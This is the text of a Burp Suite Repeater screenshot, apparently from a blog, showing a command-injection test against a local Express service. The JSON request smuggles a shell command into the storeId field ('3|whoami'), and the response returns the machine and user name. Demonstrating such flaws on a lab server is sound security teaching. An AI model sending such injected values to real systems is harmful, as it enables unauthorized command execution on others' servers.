 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:8088 ?
Request
Pretty Raw Hex \n
1 POST /getData HTTP/1.1
2 Host: localhost:8088
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 Content-Type: application/json
16 Content-Length: 45
17
18 {
19 "productId":"22",
20 "storeId":"3|whoami"
21 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 181
5 ETag: W/"b5-jpF3Dp3JazbxHhR23NgMzBitopg"
6 Date: Tue, 12 Oct 2021 09:09:26 GMT
7 Connection: close
8
9 {"stderr":
"Exception ignored in: <_io.TextIOWrapper name='<stdout>' mode=
'w' encoding='utf-8'>\r\nOSError: [Errno 22] Invalid argument\r
\n","stdout":"desktop-d0hoh7m\\aaronluo\r\n"}
INSPECTOR ?
Selection (25)
SELECTED TEXT
desktop-d0hoh7m\\
aaronluo
Query Parameters (0)
Request Cookies (0)
Request Headers (15)
Response Headers (6)
? Search... 0 matches
? Search... 0 matches
AaronLuo's Blog from byAaronluo.github.io
Done 389 bytes | 44 millis